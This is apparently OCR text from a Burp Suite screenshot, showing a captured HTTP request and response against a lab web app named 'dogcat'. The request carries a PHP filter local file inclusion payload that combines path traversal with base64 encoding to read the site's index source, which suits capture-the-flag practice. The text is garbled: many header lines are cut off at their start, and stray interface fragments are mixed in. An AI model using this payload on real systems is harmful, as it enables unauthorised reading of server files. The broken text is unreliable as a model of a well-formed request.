 Cancel
Tar
st
Raw Hex \n
/?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1
t: 10.10.16.198
rade-Insecure-Requests: 1
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
ome/116.0.5845.111 Safari/537.36
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
lication/signed-exchange;v=b3;q=0.7
erer: http://10.10.16.198/?view=cat
ept-Encoding: gzip, deflate
ept-Language: en-US,en;q=0.9
nection: close
Response
Pretty Raw Hex Render \n
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you